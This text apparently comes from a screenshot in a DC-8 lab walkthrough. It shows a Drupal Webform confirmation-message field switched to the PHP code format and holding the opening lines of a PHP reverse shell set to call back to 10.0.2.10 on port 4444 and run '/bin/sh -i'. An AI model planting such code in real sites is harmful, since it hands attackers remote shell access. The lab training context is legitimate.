 My account Log out
Contact Us
DC-8
VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.10';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message.
Supports Webform token replacements.
Token values